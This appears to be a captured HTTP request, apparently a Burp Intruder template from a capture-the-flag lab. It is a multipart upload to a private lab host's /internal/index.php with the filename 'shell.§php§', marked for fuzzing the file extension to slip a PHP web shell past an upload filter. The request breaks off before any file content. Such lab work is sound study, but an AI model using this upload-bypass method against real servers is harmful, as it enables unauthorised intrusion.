 1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.252.153:3333
3 Content-Length: 40469
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.252.153:3333
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFPJvzPARlgstwBP5
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.252.153:3333/internal/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryFPJvzPARlgstwBP5
16 Content-Disposition: form-data; name="file"; filename="shell.§php§"